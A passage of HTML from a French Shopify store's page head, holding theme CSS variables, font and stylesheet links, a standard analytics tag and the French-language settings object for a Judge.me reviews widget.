        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//azur-fleursdebach.com/cdn/shop/t/14/assets/base.css?v=173377922357667585131762877596" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//azur-fleursdebach.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//azur-fleursdebach.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//azur-fleursdebach.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821754657018"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qqrnz5i6j9");
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","badge_star_color":"#FBCD0A","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#FBCD0A","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Ecrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":false,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions 